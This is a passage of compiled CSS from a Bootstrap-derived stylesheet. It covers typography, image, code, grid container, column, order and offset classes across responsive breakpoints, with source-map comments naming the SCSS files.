/* line 19, ../Vendor/Bootstrap/_type.scss */
h4, .h4 {
  font-size: 1.125rem;
}

/* line 20, ../Vendor/Bootstrap/_type.scss */
h5, .h5 {
  font-size: 1.125rem;
}

/* line 21, ../Vendor/Bootstrap/_type.scss */
h6, .h6 {
  font-size: 1.125rem;
}

/* line 23, ../Vendor/Bootstrap/_type.scss */
.lead {
  font-size: 1.25rem;
  font-weight: 400;
}

/* line 29, ../Vendor/Bootstrap/_type.scss */
.display-1 {
  font-size: 2.25rem;
  font-weight: 700;
  line-height: 1.3;
}

/* line 34, ../Vendor/Bootstrap/_type.scss */
.display-2 {
  font-size: 1.875rem;
  font-weight: 700;
  line-height: 1.3;
}

/* line 39, ../Vendor/Bootstrap/_type.scss */
.display-3 {
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1.3;
}

/* line 44, ../Vendor/Bootstrap/_type.scss */
.display-4 {
  font-size: 1.125rem;
  font-weight: 700;
  line-height: 1.3;
}

/* line 55, ../Vendor/Bootstrap/_type.scss */
hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

/* line 67, ../Vendor/Bootstrap/_type.scss */
small,
.small {
  font-size: 0.9375rem;
  font-weight: 400;
}

/* line 73, ../Vendor/Bootstrap/_type.scss */
mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

/* line 84, ../Vendor/Bootstrap/_type.scss */
.list-unstyled {
  padding-left: 0;
  list-style: none;
}

/* line 89, ../Vendor/Bootstrap/_type.scss */
.list-inline {
  padding-left: 0;
  list-style: none;
}

/* line 92, ../Vendor/Bootstrap/_type.scss */
.list-inline-item {
  display: inline-block;
}

/* line 95, ../Vendor/Bootstrap/_type.scss */
.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

/* line 106, ../Vendor/Bootstrap/_type.scss */
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

/* line 112, ../Vendor/Bootstrap/_type.scss */
.blockquote {
  margin-bottom: 1rem;
  font-size: 1.96875rem;
}

/* line 117, ../Vendor/Bootstrap/_type.scss */
.blockquote-footer {
  display: block;
  font-size: 0.9375rem;
  color: #9E9E9E;
}

/* line 122, ../Vendor/Bootstrap/_type.scss */
.blockquote-footer::before {
  content: "\2014\00A0";
}

/* line 8, ../Vendor/Bootstrap/_images.scss */
.img-fluid {
  max-width: 100%;
  height: auto;
}

/* line 14, ../Vendor/Bootstrap/_images.scss */
.img-thumbnail {
  padding: 0.25rem;
  background-color: #ffffff;
  border: 1px solid #F6F6F6;
  max-width: 100%;
  height: auto;
}

/* line 29, ../Vendor/Bootstrap/_images.scss */
.figure {
  display: inline-block;
}

/* line 34, ../Vendor/Bootstrap/_images.scss */
.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

/* line 39, ../Vendor/Bootstrap/_images.scss */
.figure-caption {
  font-size: 90%;
  color: #9E9E9E;
}

/* line 2, ../Vendor/Bootstrap/_code.scss */
code {
  font-size: 87.5%;
  color: #e83e8c;
  word-wrap: break-word;
}

/* line 8, ../Vendor/Bootstrap/_code.scss */
a > code {
  color: inherit;
}

/* line 14, ../Vendor/Bootstrap/_code.scss */
kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #ffffff;
  background-color: #333333;
}

/* line 22, ../Vendor/Bootstrap/_code.scss */
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}

/* line 31, ../Vendor/Bootstrap/_code.scss */
pre {
  display: block;
  font-size: 87.5%;
  color: #333333;
}

/* line 37, ../Vendor/Bootstrap/_code.scss */
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

/* line 45, ../Vendor/Bootstrap/_code.scss */
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

/* line 7, ../Vendor/Bootstrap/_grid.scss */
.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  /* line 7, ../Vendor/Bootstrap/_grid.scss */
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  /* line 7, ../Vendor/Bootstrap/_grid.scss */
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  /* line 7, ../Vendor/Bootstrap/_grid.scss */
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  /* line 7, ../Vendor/Bootstrap/_grid.scss */
  .container {
    max-width: 1140px;
  }
}

/* line 13, ../Vendor/Bootstrap/_grid.scss */
.container-fluid, .container-sm, .container-md, .container-lg, .container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  /* line 24, ../Vendor/Bootstrap/_grid.scss */
  .container, .container-sm {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  /* line 24, ../Vendor/Bootstrap/_grid.scss */
  .container, .container-sm, .container-md {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  /* line 24, ../Vendor/Bootstrap/_grid.scss */
  .container, .container-sm, .container-md, .container-lg {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  /* line 24, ../Vendor/Bootstrap/_grid.scss */
  .container, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1140px;
  }
}

/* line 45, ../Vendor/Bootstrap/_grid.scss */
.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

/* line 51, ../Vendor/Bootstrap/_grid.scss */
.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

/* line 55, ../Vendor/Bootstrap/_grid.scss */
.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

/* line 8, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

/* line 31, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

/* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
.row-cols-1 > * {
  flex: 0 0 100%;
  max-width: 100%;
}

/* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
.row-cols-2 > * {
  flex: 0 0 50%;
  max-width: 50%;
}

/* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
.row-cols-3 > * {
  flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

/* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
.row-cols-4 > * {
  flex: 0 0 25%;
  max-width: 25%;
}

/* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
.row-cols-5 > * {
  flex: 0 0 20%;
  max-width: 20%;
}

/* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
.row-cols-6 > * {
  flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

/* line 43, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-1 {
  flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-2 {
  flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-4 {
  flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-5 {
  flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-7 {
  flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-8 {
  flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-10 {
  flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-11 {
  flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

/* line 53, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-first {
  order: -1;
}

/* line 55, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-last {
  order: 13;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-0 {
  order: 0;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-1 {
  order: 1;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-2 {
  order: 2;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-3 {
  order: 3;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-4 {
  order: 4;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-5 {
  order: 5;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-6 {
  order: 6;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-7 {
  order: 7;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-8 {
  order: 8;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-9 {
  order: 9;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-10 {
  order: 10;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-11 {
  order: 11;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-12 {
  order: 12;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-1 {
  margin-left: 8.33333%;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-2 {
  margin-left: 16.66667%;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-3 {
  margin-left: 25%;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-4 {
  margin-left: 33.33333%;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-5 {
  margin-left: 41.66667%;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-6 {
  margin-left: 50%;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-7 {
  margin-left: 58.33333%;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-8 {
  margin-left: 66.66667%;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-9 {
  margin-left: 75%;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-10 {
  margin-left: 83.33333%;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-11 {
  margin-left: 91.66667%;
}

@media (min-width: 576px) {
  /* line 31, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-sm-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-sm-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-sm-3 > * {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-sm-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-sm-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-sm-6 > * {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  /* line 43, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 53, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-first {
    order: -1;
  }
  /* line 55, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-last {
    order: 13;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-0 {
    order: 0;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-1 {
    order: 1;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-2 {
    order: 2;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-3 {
    order: 3;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-4 {
    order: 4;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-5 {
    order: 5;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-6 {
    order: 6;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-7 {
    order: 7;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-8 {
    order: 8;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-9 {
    order: 9;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-10 {
    order: 10;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-11 {
    order: 11;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-12 {
    order: 12;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-0 {
    margin-left: 0;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-3 {
    margin-left: 25%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-6 {
    margin-left: 50%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-9 {
    margin-left: 75%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 768px) {
  /* line 31, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-md-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-md-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-md-3 > * {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-md-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-md-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-md-6 > * {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  /* line 43, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 53, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-first {
    order: -1;
  }
  /* line 55, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-last {
    order: 13;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-0 {
    order: 0;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-1 {
    order: 1;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-2 {
    order: 2;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-3 {
    order: 3;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-4 {
    order: 4;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-5 {
    order: 5;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-6 {
    order: 6;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-7 {
    order: 7;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-8 {
    order: 8;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-9 {
    order: 9;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-10 {
    order: 10;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-11 {
    order: 11;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-12 {
    order: 12;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-0 {
    margin-left: 0;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-3 {
    margin-left: 25%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-6 {
    margin-left: 50%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-9 {
    margin-left: 75%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 992px) {
  /* line 31, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-lg-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-lg-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-lg-3 > * {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-lg-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-lg-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-lg-6 > * {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  /* line 43, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 53, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-first {
    order: -1;
  }
  /* line 55, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-last {
    order: 13;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-0 {
    order: 0;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-1 {
    order: 1;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-2 {
    order: 2;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-3 {
    order: 3;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-4 {
    order: 4;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-5 {
    order: 5;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-6 {
    order: 6;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-7 {
    order: 7;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-8 {
    order: 8;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-9 {
    order: 9;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-10 {
    order: 10;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-11 {
    order: 11;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
